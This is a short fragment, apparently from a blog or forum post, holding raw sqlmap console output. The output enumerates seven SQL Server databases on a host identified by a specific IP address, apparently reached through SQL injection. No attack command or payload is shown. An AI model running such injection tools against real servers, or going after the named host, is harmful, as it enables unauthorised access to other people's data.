 Sqlmap
[14:58:27] [INFO] retrieved: Gmis_qdlg
[14:58:27] [INFO] retrieved: master
[14:58:27] [INFO] retrieved: model
[14:58:27] [INFO] retrieved: msdb
[14:58:27] [INFO] retrieved: Northwind
[14:58:28] [INFO] retrieved: pubs
[14:58:28] [INFO] retrieved: tempdb
available databases [7]:
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[14:58:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[14:58:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 14:58:28